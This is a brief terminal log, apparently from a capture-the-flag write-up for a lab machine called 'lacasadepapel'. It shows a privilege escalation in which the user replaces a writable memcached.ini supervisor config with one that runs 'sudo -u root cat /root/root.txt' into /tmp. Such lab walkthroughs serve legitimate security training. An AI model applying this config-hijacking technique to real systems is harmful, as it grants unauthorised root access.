 lacasadepapel [~]$ ls
memcached.ini  memcached.js   node_modules
lacasadepapel [~]$ mv memcached.ini memcached.tmp
lacasadepapel [~]$ cat memcached.tmp
dont.txt
[program:memcached]
command = sudo -u nobody /usr/bin/node /home/professor/memcached.js
lacasadepapel [~]$ vi memcached.ini
lacasadepapel [~]$ cat memcached.ini
[program:memcached]
command = sudo -u root cat /root/root.txt > /tmp/flag.txt
lacasadepapel [~]$